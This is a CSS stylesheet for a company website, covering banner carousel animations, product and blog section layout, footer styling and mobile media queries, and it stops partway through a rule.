  .section-1 .owl-item.active .caption li {
      -webkit-animation-duration: 1.5s;
      animation-duration: 1.5s;
      -webkit-animation-fill-mode: both;
      animation-fill-mode: both;
      animation-name: fadeInUp;
      animation-delay: 2.0s;
  }
  
  .section-1 .owl-item.active .caption2:before {
      -webkit-animation-duration: 1.5s;
      animation-duration: 1.5s;
      -webkit-animation-fill-mode: both;
      animation-fill-mode: both;
      animation-name: fadeInLeft;
      animation-delay: .3s
  }
  
  .section-1 .owl-item.active p {
      -webkit-animation-duration: 3s;
      animation-duration: 3s;
      -webkit-animation-fill-mode: both;
      animation-fill-mode: both;
      /* animation-name: fadeInUp; */
      animation-delay: 1.2s
  }
  
  .animated {
      -webkit-animation-duration: 1s;
      animation-duration: 1s;
      -webkit-animation-fill-mode: both;
      animation-fill-mode: both
  }
  
  .animated.infinite {
      -webkit-animation-iteration-count: infinite;
      animation-iteration-count: infinite
  }
  
  .animated.hinge {
      -webkit-animation-duration: 2s;
      animation-duration: 2s
  }
  
  @-webkit-keyframes fadeInDown {
      0% {
          opacity: 0;
          -webkit-transform: translate3d(0, -100%, 0);
          transform: translate3d(0, -100%, 0)
      }
      to {
          opacity: 1;
          -webkit-transform: none;
          transform: none
      }
  }
  
  @keyframes fadeInDown {
      0% {
          opacity: 0;
          -webkit-transform: translate3d(0, -100%, 0);
          transform: translate3d(0, -100%, 0)
      }
      to {
          opacity: 1;
          -webkit-transform: none;
          transform: none
      }
  }
  
  .fadeInDown {
      -webkit-animation-name: fadeInDown;
      animation-name: fadeInDown
  }
  
  @keyframes fadeInLeft {
      0% {
          opacity: 0;
          -webkit-transform: translate3d(-100%, 0, 0);
          transform: translate3d(-100%, 0, 0)
      }
      to {
          opacity: 1;
          -webkit-transform: none;
          transform: none
      }
  }
  
  .fadeInLeft {
      -webkit-animation-name: fadeInLeft;
      animation-name: fadeInLeft
  }
  
  @keyframes fadeInRight {
      0% {
          opacity: 0;
          -webkit-transform: translate3d(100%, 0, 0);
          transform: translate3d(100%, 0, 0)
      }
      to {
          opacity: 1;
          -webkit-transform: none;
          transform: none
      }
  }
  
  .fadeInRight {
      -webkit-animation-name: fadeInRight;
      animation-name: fadeInRight;
      padding-right: 0;
      top: 0px;
      padding: 0 0 0 0;
  }
  
  @-webkit-keyframes fadeInUp {
      0% {
          opacity: 0;
          -webkit-transform: translate3d(0, 100%, 0);
          transform: translate3d(0, 100%, 0)
      }
      to {
          opacity: 1;
          -webkit-transform: none;
          transform: none
      }
  }
  
  @keyframes fadeInUp {
      0% {
          opacity: 0;
          -webkit-transform: translate3d(0, 100%, 0);
          transform: translate3d(0, 100%, 0)
      }
      to {
          opacity: 1;
          -webkit-transform: none;
          transform: none
      }
  }
  
  .fadeInUp {
      -webkit-animation-name: fadeInUp;
      animation-name: fadeInUp
  }
  
  @media only screen and (max-width:1380px) {
      section.section-1 img {
          /* height: 30px !important; */
      }
      body .bannermain .item.active {
          /* height: 550px; */}
  }
  
  @media only screen and (max-width:1200px) {
      body .wsmenu-list>li {
          display: inline-block;
          position: relative;
          padding: 0px 15px !important;
          font-size: 14px !important;
          }
  }
  body img.w300.zx.img-responsive {
      width: 100%;
      height: 223px;
      margin-bottom: 10px;
  }
  body img.w300.nx.img-responsive {
      /* height: 375px; */
  }
  body img.w300.cx.img-responsive {
      /* height: 234px; */
  }
  body .email-btn {
     width: 10% !important;
     }
  img.w300.cx.img-responsive {
      height: 234px;
  }
  section.bread-crum {
      background-color: #ccc;
      /* max-width: 1600px; */
      margin: 0 auto
  }
  
  .bread_crumb {
      padding: 10px 0 10px 0 !important
  }
  
  .bread_crumb a {
      color: #000;
      font-weight: 500;
      font-size: 14px
  }
  
  h1.pgtitle {
      color: #06559e;
      font-weight: 700;
      margin-top: 0;
      font-size: 22px
  }
  
  ul.cus-social li a i {
      color: #9f9f9f !important;padding: 0 10px;font-size: 18px;}
  
  .related-heading h4 {
      padding-left: 20px !important;
      margin-bottom: 0;
      font-size: 42px;
      font-weight: 700
  }
  
  .btn-primary:focus {
      background-color: #242b5b
  }
  
  .social-icon-view-products {
      border-top: solid 2px #ccc;
      margin-top: 30px
  }
  
  h6.social-icon-view-now {
      color: #b41f2e;
      font-weight: 700;
      font-size: 22px;
      padding-top: 20px
  }
  
  .cus-social-1 {
      margin-top: 10px !important
  }
  
  li.last-list a {
      margin-right: 0 !important
  }
  
  .ab-1-top img {
      margin-bottom: 10px
  }
  
  .short-descrition-inner {
      overflow: hidden;
      overflow-x: auto
  }
  
  ul.view-pro-img {
      white-space: nowrap
  }
  
  a.pro-linksss {
      display: block;
      background-color: #e4e4e4;
      margin-bottom: 3px;
      padding: 10px 0 10px 25px;
      color: #000;
      position: relative
  }
  
  a.pro-linksss:before {
      content: "-";
      position: absolute;
      left: 6px;
      font-size: 21px;
      top: 5px
  }
  
  body .pro-menu-inner a.pro-linksss.active {
      background-color: #c6c6c6
  }
  
  body .logo img {
      position: relative;
      /* top: 15px; */
      /* height: 130px; */
      /* width: 195px; */
      width: unset !important;
      margin:  unset;
      }
  
  .fea-products li {
      width: 18% !important;
      float: left;
      margin-right: 16px
  }
  
  .fea-products {
      white-space: nowrap
  }
  
  .cer-img-div img {
      padding-top: 30px;
      margin: 0 auto;
      position: relative;
      }
  
  .btn.btn-primary.bannerbtn1 {
      border-radius: unset !important;
      box-shadow: unset !important;
      font-size: 16px;
      font-weight: 600 !important;
      background-color: #d7d6d6 !important;
      color: #000 !important;
      text-transform: uppercase;
      padding: 9px 40px 9px 40px !important
  }
  
  .btn.btn-primary.bannerbtn {
      margin-top: 20px;
      font-size: 16px;
      color: #06559e !important;
      text-transform: capitalize;
      /* background: #fff !important; */
      border: 2px solid #fff !important;
      overflow: hidden;
      box-shadow: 0 0 10px #cccccc5e;
      padding: 13px 25px 13px 25px;
      /* border-radius: unset !important; */
  }
  
  .bannermain .owl-prev {
      background-image: url("/images/right.png");
      width: 58px !important;
      height: 77px;
      line-height: 9;
      /* background-color: #ffffff !important; */
      background-repeat: no-repeat;
      /* left: 5%; */
      position: absolute;
      /* top: 40%; */
      transition: 0.5s;
      font-size: 0;
      bottom: 20px;
      background-position: center;
      /* right: 59px; */
      left: 0;
  }
  
  .bannermain .owl-next {
      background-image: url("/images/left.png");
      width: 58px !important;
      height: 77px;
      line-height: 9;
      background-repeat: no-repeat;
      /* right: 5%; */
      position: absolute;
      /* top: 40%; */
      /* left: 59px; */
      background-position: center;
      font-size: 0;
      bottom: 35px;
      transition: 0.5s;
      right: 60px;
  }
  
  
  .bannermain i {
      display: none !important
  }
  
  li.prowrapper-list-last a img {
      width: auto !important
  }
  
  .products-home-main {
      position: relative
  }
  
  ul.prowrapper-list {
      position: relative;
      white-space: normal
  }
  
  li.prowrapper-list-first {
      width: 100%;
      float: left;
      position: relative;
      height: 70px;
      overflow: visible
  }
  
  li.prowrapper-list-last {
      float: right
  }
  
  .products-home-main:hover a.pro-wrapper-absolute {
      left: 0;
      top: 0
  }
  
  a.pro-wrapper {
      color: #fff;
      font-size: 16px;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-align: center;
      position: absolute;
      top: -35px;
      right: 0 !important;
      left: 0;
      background-color: #006993;
      width: 100%;
      padding: 20px 0
  }
  
  .owl-carousel-blogs .owl-nav {
      height: unset;
      display: block !important;
      top: 40%
  }
  
  .owl-carousel-blogs .owl-nav .owl-prev {
      background-image: url(/images/lefticon.png);
      width: 50px !important;
      height: 50px;
      line-height: 9;
      background-color: transparent !important;
      font-size: 0
  }
  
  .owl-carousel-blogs .owl-nav .owl-next {
      background-image: url(/images/righticon.png);
      width: 50px !important;
      height: 50px;
      line-height: 9;
      background-color: transparent !important;
      font-size: 0
  }
  
  section.images-sec h2.askldk {
      color: #b41f2e !important;
      text-transform: uppercase !important;
      font-weight: 700;
      font-size: 42px !important;
      margin: 0;
      padding-bottom: 40px;
      padding-top: 20px
  }
  
  .form-sec input::placeholder {
      color: #282828;
      font-style: unset
  }
  
  .form-sec textarea::placeholder {
      color: #d7c4c4;
      font-style: unset
  }
  
  .maps-imagess img {
      width: 100% !important
  }
  
  body .form-sec h2 {
      color: #fff;
      line-height: 20px;
      font-weight: 600;
      line-height: 41px;
      text-align: center;
      font-size: 34px;
      text-transform: uppercase;position: relative
  }
  
  p.asdaszxc a {
      /* display: inline-block; */
      color: #ebf1f1;
      padding: 0 5px;
      font-weight: 500;
      font-size: 13px;
      }
  
  .products-home-inner a img {
      height: 250px;
      width: 100% !important
  }
  
  .search {
      float: right;
      padding-top: 6px
  }
  
  .search input[type=text]::placeholder {
      color: #e60012
  }
  
  .search input[type=text] {
      padding: 5px 17px;
      background-color: #fff;
      border: unset !important;
      color: #000 !important;
      outline: 0
  }
  
  .search input[type=submit] {
      position: absolute;
      top: 7px;
      right: 0;
      border-radius: 50px;
      border: unset;
      background-image: url(/images/Nanjing-Meetall_02.png);
      background-repeat: no-repeat;
      background-color: transparent;
      font-size: 0;
      width: 32px;
      height: 30px;
      background-size: 100% 100%;
      right: 0;
      left: 155px
  }
  
  .search {
      padding: 7px 4px;
      position: relative
  }
  
  ul.products li .product_thumb {
      float: right;
      line-height: unset !important;
      width: 100%;
      height: 100% !important
  }
  
  ul.products li .featrued_prod_title-2 {
      float: left !important;
      display: inline-block;
      margin-top: 45px;
      padding-left: 20px;
      width: 50%
  }
  
  ul.products li .pro-thumb {
      float: right;
      width: 50%
  }
  
  body .product_thumb img {
      width: 100%;
      height: 230px !important
  }
  
  .for-more-content {
      position: relative;
      top: 0;
      margin: 0 auto
  }
  
  .pro-title-div .pro-title-2 {
      color: #006993;
      font-size: 20px;
      text-transform: capitalize;
      font-weight: 700;
      padding-left: 10px;
      display: inline-block;
      line-height: 30px;
      font-family: Lato
  }
  
  a.pro-link {
      background-color: #366;
      color: #fff;
      text-transform: uppercase;
      padding: 10px 15px;
      font-size: 16px;
      letter-spacing: 1px;
      float: left;
      margin-top: 20px
  }
  
  body .contactmain {
      background-color: #fff !important
  }
  
  li.item.column.even-li .pro-thumb {
      float: left
  }
  
  p.content-para {
      color: #fff !important;
      font-size: 14px;
      font-weight: 500;
      display: -webkit-box;
      -webkit-line-clamp: 5;
      -webkit-box-orient: vertical;
      overflow: hidden
  }
  
  .wsmenu-list li>.wsmenu-submenu {
      max-width: 100%;
      border: unset
  }
  
  ul.home-gallery li {
      width: 20%;
      float: left;
      
  }
  
  h2.o-fact {
      padding-bottom: 20px;
      padding-top: 20px;
      font-size: 42px;
      text-transform: uppercase;
      text-align: left;
      font-weight: 800;
      color: #b41f2e
  }
  
  .caption p {
      font-size: 17px;
      text-transform: none;
      font-weight: 400;
      color: #fff;
      line-height: 20px;
      /* background-color: #06559e; */
      max-width: 45%;
      margin: 0 auto;
      padding: 20px 10px 20px 10px;
      text-align: left;
      margin-top: -20px;
      position: relative;
  }
  
  li.req a {
      box-shadow: unset !important;
      font-size: 14px;
      font-weight: 500 !important;
      background-color: #f8bf0d !important;
      color: #fff !important;
      text-transform: capitalize;
      padding: 10px 25px 10px 25px !important;
      border-radius: 50px !important;
      font-size: 13px;
      font-weight: 500 !important
  }
  
  .wsmenu-list>li.active:before {
      right: 0
  }
  
  .bannermain .owl-dots:before {
      content: "";
      height: 2px;
      position: absolute !important
  }
  
  h2.gernal-head {
      position: relative;
      color: #fff
  }
  
  h2.gernal-head:after {
      position: absolute;
      top: 50px;
      background-color: #f0f8ff
  }
  
  h2.gernal-head {
      position: relative;
      text-align: left;
      font-size: 40px;
      font-weight: 600;
      padding: 0 6px;
      color: #000;
      display: inline-block;
      text-transform: capitalize
  }
  
  .email-p h2.gernal-head {
      color: #fff;
      font-size: 34px;
      border-left: 5px solid #faf8f9
  }
  
  h2.gernal-headd:before {
      position: absolute;
      height: 4px;
      background-color: #231f20;
      left: 7px
  }
  
  h2.gernal-headd {
      font-size: 42px;
      font-weight: 600;
      color: #242424 !important;
      margin-top: 0px;
      text-transform: capitalize;
      position: relative;
      padding: 20px 0 0 0;
      text-align: left;
      /* max-width: 49%; */
      margin: 0 auto;
      padding-right: 0px;
      padding-bottom: 10px;
  }
  
  h2.gernal-headd {
      position: relative;
      text-align: center;
      /* z-index: 99999; */
  }
  
  .prod_desc img {
      max-width: 100%;
      max-height: 100%
  }
  
  .prod_desc table {
      width: 100%
  }
  
  .view-products a {
      box-shadow: unset !important;
      font-size: 16px;
      font-weight: 500 !important;
      background-color: #231f20 !important;
      color: #fff !important;
      text-transform: capitalize;
      padding: 10px 30px 10px 30px !important
  }
  
  .view-products {
      text-align: right;
      margin-top: 25px
  }
  
  
  
  section.services-sec {
      margin: 0 auto;
      background-image: url(/images/vvv.jpg);
      background-size: cover;
      background-repeat: no-repeat;
      max-width: 1600px;
      margin: 0 auto;
      position: relative !important;
      transiton: 1s;
      padding: 350px 0 50px 0
  }
  
  .main-inner-div:hover.main-inner-div img {
      filter: grayscale(183);
      transition: .3s ease;
      filter: drop-shadow(2px 4px 6px black)
  }
  
  .main-inner-div:hover.main-inner-div h4 {
      color: #fff !important;
      transition: .3s ease
  }
  
  .main-inner-div:hover.main-inner-div p {
      color: #fff !important;
      transition: .3s ease
  }
  
  .-blogs-inner-1 img {
      pohezesition: absolute;
      left: 10px;
      top: 20px;
      width: unset !important
  }
  
  .heze-blogs-inner-1 img {
      position: absolute;
      left: 5px;
      top: 20px;
      width: unset !important
  }
  
  .heze-blogs-inner-1 {
      position: relative;
      padding-top: 17px;
      padding-bottom: 10px;
      padding-left: 14px;
      text-align: left;
      height: 100px
  }
  
  .blog-bg-color {
      height: 400px;
      position: relative;
      /* background: #fff; */
      /* border-radius: 10px; */
      overflow: hidden;
      text-align: left;
      transition: 0.5s;
      /* margin: -1px 15px; */
      /* padding-left: 15px; */
      /* box-shadow: 0 0 10px #ccc; */
      /* padding-top: 15px; */
      /* padding-right: 15px; */
      margin: 0 15px;
  }
  
  .ab-ft P {
      color: #ffffff;
      padding-right: 0;
      font-size: 13px;
      font-weight: 400;
      line-height: 22px;
  }
  
  .ab-ft img:before {
      content: ""
  }
  
  ul.footer-menus-list {
      padding-top: 0;
      margin: 0;
      padding: 0;
      margin-bottom: 10px;
  }
  
  ul.services-ul {
      padding-top: 0;
      margin: 0;
      padding: 0
  }
  
  ul.ft-address {
      padding-top: 5px;
      margin: 0;
      padding: 0;
      padding-top: 0px;
      }
  
  ul.services-ul li {
      line-height: 17px;
      padding-left: 0;
      padding-right: 30px;
      height: 24px;
      overflow: hidden;
      margin-top: 0;
      position: relative
  }
  
  ul.ft-address li {
      /* position: relative; */
      }
  
  section.section-1 {
      /* max-width: 1750px; */
      overflow: hidden !important;
      margin: 0 auto;
      position: relative;
  }
  
  ul.ft-address li p {
      font-size: 14px;
      /* color: #e5e2e2 !important; */
      padding-top: 10px;
  }
  
  .pro-menu {
      min-height: 600px
  }
  .prod_desc table,
  .prod_desc td {
      border-collapse: separate;
      border: 1px solid #999;
      width: 100%;
      margin-bottom: 30px
  }
  
  .prod_desc p {
      word-break: break-word
  }
  
  .prod_desc img {
      max-width: 100% !important;
      height: auto !important
  }
  
  .prod_desc div {
      max-width: 100% !important;
      height: auto !important
  }
  
  .prod_desc table div {
      width: 100% !important
  }
  
  .bannermain.innerbanner {
      margin-top: 0;
      position: relative;
      /* height: 160px; */
  }
  
  section.inner-blogs {
      padding-top: 25px;
      padding-bottom: 75px
  }
  
  .contactmain {
      margin-top: 15px
  }
  
  .contactmain h4 {
      padding: 5px 0 10px 13px
  }
  
  a.filter-head {
      display: none
  }
  
  .menu_opened .arrow {
      background-color: #056da4;
      color: #fff !important
  }
  
  .menu_opened:hover .arrow {
      background-color: #056da4
  }
  
  .menu_opened .arrow:before {
      color: #fff !important
  }
  
  body .menu_opened .active_child {
      background-color: #4c4848 !important
  }
  
  .cat_level_1.menu_opened>a.un_actives {
      background-color: #e4e2e2
  }
  
  .menu_opened.p_active a {
      background-color: #f9bd00 !important;
      color: #fff !important
  }
  
  .menu_opened.p_active a:before {
      color: #fff
  }
  
  .menu_opened.p_active a.un_actives {
      background-color: #ccc !important;
      color: #000 !important
  }
  
  .menu_opened.p_active a.un_actives:before {
      color: #000 !important
  }
  
  .menu_opened.p_active a.pro-linksss {
      background-color: #ccc !important;
      color: #000 !important
  }
  
  .menu_opened.p_active a.pro-linksss:before {
      color: #000
  }
  
  .owl-carouselbg .owl-dots {
      display: none
  }
  
  .wsmenu-list li.active {
      padding: 0;
      position: relative
  }
  
  p.small {
      font-size: 15px
  }
  
  .heze-inner-wrapper-2 {
      text-align: center;
      margin-top: 20px
  }
  
  .heze-pros-main:hover {
      transition: .3s;
      background: url(/images/nbv.png) !important;
      background-repeat: no-repeat !important;
      background-size: cover !important
  }
  
  .heze-pros-main:hover .heze-inner-wrapper-2 a {
      color: #f5a933;
      background-color: #fff
  }
  
  .heze-pros-main:hover .hmi-inner-wrapper-1 a {
      color: #fff;
      transition: .2s
  }
  
  .main-about p {
      color: #fff;
      margin-top: 10px;
      margin-right: 60px
  }
  
  section.images-sec .gernal-headd {
      /* margin-top: 100px; */
  }
  
  ul.main-ul {
      width: 100%
  }
  
  .col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {
      margin-top: 50px
  }
  
  .why-bg h2.gernal-head {
      font-weight: 600 !important;
      padding-right: 110px;
      padding-left: 15px;
      font-size: 34px
  }
  
  p.why-para {
      margin-top: 20px;
      color: #231f20;
      font-size: 14px !important;
      font-weight: 500;
      line-height: 25px;
      margin-bottom: 0;
      padding-right: 50px;
      text-align: justify;
      margin-bottom: 50px
  }
  
  .why-bg {
      margin-top: 150px
  }
  
  .white-bg strong {
      color: #525252;
      font-size: 17px !important;
      text-transform: none
  }
  
  section.why {
      background: url(/images/backk.jpg);
      background-repeat: no-repeat;
      background-size: 100% 100%;
      padding: 50px 0;
      max-width: 1600px;
      margin: 0 auto
  }
  
  .subscribe {
      margin-top: 0;
      width: 100%
  }
  
  .footer-p {
      margin-top: 0;
      padding-bottom: 0px;
      padding-right: 20px;
      color: #fff;
      text-align: left;
      font-size: 13px;
      font-weight: 300;
      max-width: 100%;
      margin: 0 auto;
      }
  
  .catagories {
      margin-top: 20px
  }
  
  ul.products-ul {
      width: 100%
  }
  
  ul.products-ul li {
      width: 45%;
      float: left;
      border: 1px solid #fff;
      margin-right: 7px;
      margin-bottom: 5px
  }
  
  ul.products-ul li a {
      padding: 3px 2px 3px 2px;
      display: -webkit-box;
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical;
      overflow: hidden;
      font-size: 9px;
      text-transform: capitalize !important
  }
  
  .white-bg strong {
      color: #525252;
      font-size: 16px !important;
      text-transform: none
  }
  
  .service-heading {
      width: 100%;
      margin-top: 10px
  }
  
  .service-heading img {
      width: 15%;
      margin-top: 31px;
      float: left;
      margin-left: 10px
  }
  
  .main-inner-div.four img {
      margin-top: 12px
  }
  
  .btn-products {
      text-align: right
  }
  
  .main-inner-div h4:before {
      content: ""
  }
  
  .main-ul:hover .main-inner-div h4:before {
      background-color: #fff !important;
      transition: .3s
  }
  
  .my_inquire {
      /* position: relative; */
      /* text-align: left; */
      /* top: 23px; */
      margin-top: 23px;
  }
  
  ul.cus-social-11 {
      display: inline-block;
      padding-top: 10px
  }
  
  ul.cus-social-11 li a {
      display: inline-block;
      width: 40px;
      height: 40px;
      line-height: 40px;
      margin: 0 auto;
      text-align: center;
      color: #fff !important
  }
  
  .gfh {
      margin-bottom: -2px
  }
  
  ul.btn-groups:hover {
      opacity: .8;
      transition: .3s
  }
  
  .my_inquire:hover {
      opacity: .8;
      transition: .3s
  }
  
  a.readmore.button.hvr-bounce-to-right:hover {
      /* opacity: .8; */
      transition: 0.5s;
      background: transparent !important;
      color: #ffffff !important;
      border: 1px solid #06559e;
  }
  
  body a.btn.btn-primary.bannerbtn:hover {
      /* opacity: .8; */
      transition: 0.5s;
      border: unset;
      /* background: #1764a9 !important; */
      /* color: #fff !important; */
      /* border: 1px solid #1764a9 !important; */
      }
  
  .sss {
      float: right
  }
  
  @media only screen and (max-width: 992px) {
  
    body .row.sd {
      margin-top: 20px;
  }
   body .cer-img-wrapper-div button#play_button {
   
    top: 40px;
  }
  body .cer-img-div {
    position: relative;
    height: 300px;
    width: 100%;
}
  body .contactss a {
      color: #69bf4a;
      font-size: 12px;
      font-weight: 600;
      border: 2px solid #69bf4a;
      padding: 8px 25px;
  }
  body p.bottomp {
     
  
      font-size: 11px;
    
  }
  
  body h2.plan-t {
     font-size: 14px;
  }
  body .topss h2 {
      color: #69bf4a;
      font-weight: 600;
      width: 40%;
      font-size: 10px;
      float: left;
      margin: 0;
      padding-top: 2px;
  }
  body .counterinner h2 {
      font-size: 22px;
  }
  
  body .counterinner h4 {
      font-size: 22px;
  }
  
  body .counter-1 .counterimg img {height: 50px;width: 50px;}
  
  body h3.grf {
      font-size: 15px;
  }
  body p#demo {
      /* border: 1px solid; */
      letter-spacing: 12px;
      width: 64%;
      font-size: 15px;
  }
  
  body p#demoo {
      font-size: 14px !important;
      letter-spacing: 15px;
  }
  body h5.s-t {
      font-size: 15px;
      font-weight: 600;
  }
  
  body span.kn {
      font-size: 11px;
      top: 0;
  }
  
  body h3.bottom {
      font-size: 14px;
      margin-top: 5px;
      padding-right: 10px;
  }
  
  body .counter-1 {
      height: auto;
  }
  body .slider-rotate__container {
      position: relative;
      width: 100%;
      height: 330px;
      visibility: hidden;
      overflow: hidden;
  }
    body .abs a {
      font-size: 12px;
  }
  BODY .abs {
      position: absolute;
      bottom: 140px;
      height: 60px;
      width: 95%;
      left: 7%;
      /* font-size: 19px; */
      z-index: 999;
      bottom: 50px;
  }
  body .abs p {
      color: #fff;
      font-size: 10px;
      line-height: 10px;
      padding-right: 50px;
  }
  body .bannermain.innerbanner {
  
      height: 60px;
  }
  body .cerr img {
      height: 250px;
  }
  body .cerr {
      width: 300px;
      margin: 0 auto;
  }
  body .inner-sec {
      position: absolute;
      left: 0px;
  }
  
  body .tab__linkscontent {
    
      width: 62.7%;
  }
  .main-slider .owl-carousel .owl-item img {
   
      margin: 0;
  }
  
  body .main-content-wrapper h2 {
    
      font-size: 22px;
  }
  body .main-content-wrapper p {
      font-size: 12px;
      padding-right: 20px;
  }
  body ul.iconsss li {
      list-style: none;
      width: 50%;
      float: left;
      text-align: center;
      padding: 0 20px;
  }
  body .innercaption h2 {
      color: #fff;
      font-weight: 600;
      font-size: 16px;
  }
  body .innercaption {
      position: absolute;
      top: 0%;
      width: 100%;
  }
  body h4.mile {
      color: #000 !important;
      font-size: 14px;
  }
  body h2.hist {
      color: #67bc49;
      font-weight: 600;
      font-size: 22px;
  }
  body .np {
      padding-top: 0px;
  }
  body .milestones {
      padding-top: 0px;
  }
  body .history:before {
      display: none;
  }
  body .history {
      background: unset !important;
      background-size: 100% 100% !important;
      background-repeat: no-repeat !important;
      overflow: hidden;
      padding-bottom: 0px;
      position: relative;
  }
  body section.inerrss h2 {
      font-size: 22px;
      margin-bottom: 10px;
      margin-top: 10px;
  }
  
  section.inerrss h4 {
      font-size: 18px !important;
  }
  section.inerrss p {
      font-size: 12px !important;
      padding-right: 0;
  }
  .histoty-m {
      display: block !important;
  }
  .milestones-chart {
      display: none;
  }
  body .inner-sec h3 {
      color: #fff;
      font-size: 12px;
      text-transform: uppercase;
  }
  body .custom-sec {
      height: 160px;
      position: relative;
      display: inline-block;
      width: 48%;
      transition: .3s ease;
      overflow: hidden;
      margin: 0px 2px;
  }
  body .tab .tab__nav {
      padding: 0;
  }
  
  body .tab .tab__link {
      font-size: 14px !important;
  }
  
  body .tab .tab__content {
      padding: 0;
  }
  
  h4.no-mg-top {
      font-size: 13px !important;
      font-weight: 600;
  }
  
  body ul.tab__links {
      padding: 10px !important;
      height: 300px;
  }
  
  body .tab__linksitem .tab__link {
      font-size: 11px !important;
  }
  
  body .content {
      padding: 10px;
      height: 294px;
  }
  
  body .content p {
      padding-right: 10px;
      font-size: 11px;
  }
  
  body .content h4 {
      font-size: 13px;
      font-weight: 500;
      padding-bottom: 3px;
  }
  body .tab.tab--content.hidden-xs.hidden-sm {
      display: unset !important;
  }
  .NONEE {
      DISPLAY: block !important;
      padding: 0 !important;
      padding-top: 5px !important;
  }
  .NONE {
      DISPLAY: none;
  }
  
  BODY .insights a {
      color: #fff;
      background: #67bc49;
      font-size: 15px;
      font-weight: 600;
      text-transform: uppercase;
      padding: 8px 100px;
  }
  BODY header#header .inside, #banner .flex-words, #banner ul.flex-direction-nav, .nomal-banner h1, .what-we-do, #our-story .ce_text, .timeline, .beforeAfter_wrapper, .tal.info, .oc-info, #careers, #careers-careers-details, #contact, .mission-and-vision .info, #news-news-details, .contact .info, #search, .products .gallary, #alternative-options, #map-point, .mod_article.home-aboutus.block, #our-story .section, .our-story .section, .comeback, .mod_article.home-aboutus.block .ce_text p, .news-list, #footer ul.level_1, #find-your-inspiration, footer#footer .mod_navigation {
      width: 100%;
      /* padding-left: 20px; */
      /* padding-right: 20px; */
      /* box-sizing: border-box; */
  }
  
  .footer-menus h4:before {
      display: none;
  }
  
    body .ab-heads {
      display: none;
  }
  
  body .images-sec .item {
      display: none;
  }
  
  body .Ab-down-11 {
      text-align: center;
  }
  
  body .row.tb {
  }
  
  body .main-div {
      height: 220px;
  }
  
  body .product-list {
      height: 150px;
  }
  
  body a.pro-links {
      padding: 10px 5px 10px 5px;
      font-size: 12px;
  }
  
  body a.pro-links img {
      position: relative;
      left: 0;
      width: unset;
      height: unset;
  }
  
  body .gallery h2 {
      font-size: 22px;
      padding: 0 0 0 0;
  }
  
  body .high {
      height: unset !important;
      position: relative;
      overflow: unset;
      margin-bottom: 20px;
      width: 100%;
  }
  
  .high:before {
      display: none;
  }
  
  body .cvbn:hover img {
      transform: none !important;
  }
  
  .high img {
      width: 100%;
      height: 150px;
      object-fit: cover;
  }
  
  body section.gallery-image {
      padding: 30px 0 30px 0;
  }
  
  body section.main-testimonial {
      padding: 10px 0 10px 0;
      display: none;
  }
  
    body .row.zxc {
      margin: unset;
  }
  
  body .main-serv-inner-2 {
      position: absolute;
      left: 0;
      right: 0;
      margin: 0 auto;
      top: 90px;
      max-width: 95%;
      text-align: center;
  }
  
    body section.upper-logo {
      display: none;
  }
  
  body section.logo-sec {
      /* display: none; */
  }
  
  body section.mobile-menu {
      display: block !important;
      padding: 20px 0px 20px 0px;
  }
  body section.about-us.two {
      padding-top: 0;
  }
  body .wsmenu-click i:before {
      -moz-border-bottom-colors: none;
      -moz-border-left-colors: none;
      -moz-border-right-colors: none;
      -moz-border-top-colors: none;
      border-color: #272727 transparent #fff transparent;
      border-image: none;
      border-style: solid;
      border-width: 6px;
      top: -20px;
      content: "";
      margin-top: 0;
      position: absolute;
      right: 10px;
      /* z-index: 9999999999999999999 !important; */
      z-index: 11111;
      transition: .5s ease;
  }
  body ul.mobile-sub.wsmenu-list {
      background: unset !important;
      z-index: 9999999;
  }
  body .super-oil-first img {
      padding: 0;
  }
    body .chance-innerr-wrapper-product a {
      text-align: center;
      font-size: 18px;
  }
      body h2.gernal-headd {
      font-size: 20px !important;
      max-width: 100% !important;
  }
  body section.images-sec .container {
      top: 0;
      background: unset !important;
      padding-top: 10px;
  }
  
  body .main-inner-serv {
      padding: 0;
      text-align: center;
      margin: 0 auto;
      margin-bottom: 20px;
      height: unset;
  }
  
  body .main-inner-serv img {
      margin: 0 auto;
  }
  
  body .main-serv-inner-2 p {
      padding: 0px 20px !important;
      font-size: 12px;
  }
  
  body li.icon-ones.brew {
      margin-right: 0;
  }
  
  body li.icon-ones {
      width: 50%;
      border: unset !important;
  }
  
  body li.icon-ones.brew:after {
      display: none;
  }
  
  body section.about-us {
      padding-bottom: 0px !important;
      padding-top: 20px;
  }
  
  h3.reci-head {
      font-size: 22px !important;
      text-align: center;
      padding: 0 !important;
  }
  
  body p.recpara {
      font-size: 12px;
      text-align: center;
      margin-bottom: 40px;
  }
  
  .elementor-widget-container {}
  
  body .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
      margin: 0;
  }
  
  .elementor-widget-container {}
  
  body .ct-counter-layout1:not(.elementor-widget) {
      height: 120px;
      width: 120px;
      margin-bottom: 20px;
  }
  
  body .ops {
      left: 0;
  }
  
  body .ct-counter-layout1:not(.elementor-widget).size2 {
      width: 120px;
      height: 120px;
      margin-bottom: 20px;
  }
  
  body span.ct-counter-number-value {
      font-size: 17px;
  }
  
  body .ct-counter-title {
      font-size: 12px;
  }
  
  body .super-oil-third {
      height: 40px;
      width: 40px;
      margin-top: 9px;
      display: none;
  }
  
  body .super-oil-third img {
      top: 9px;
  }
  
  body .blo-til h4 {
      font-size: 14px;
  }
  
  a.btn-arrow {
      margin-top: 50px !important;
  }
  body .my_inquire {
      display: none;
  }
  
  body h5.toph {
      font-size: 12px;
  }
  
  body .jdname {
      padding-left: 10px;
  }
  
  body .main-blogs- {
      height: 250px;
  }
  
  body .footer-p p {
      text-align: left;
      font-size: 12px;
  }
  body .recipe-section .left-column {
      left: 0;
  }
  
  body .recipe-section .left-column .inner-column {
      padding-top: 20px;
      padding-right: 0;
  }
  
  body .recipe-section .image-column .image img {
      top: 20px;
      max-width: 100%;
  }
  
  body .recipe-section .right-column {
      left: 0;
  }
  
  body .recipe-section .right-column .inner-column {
      padding-top: 20px;
      padding-left: 0;
  }
  
  body .inner-box h6 a {
      font-size: 20px;
      font-weight: 500;
  }
  
  body .text {
      font-size: 11px;
  }
      body .recipe-section .circle-layer {
      display: none;
  }
  
  body .white-bg {
      width: 100%;
      margin-left: 0;
      height: unset;
      padding-top: 30px;
      border-radius: 0;
      text-align: center;
      padding-bottom: 30px;
  }
  
  body .calls {
      display: none;
  }
  body .cats .play-btn::before {
      content: '';
      position: absolute;
      width: 80px;
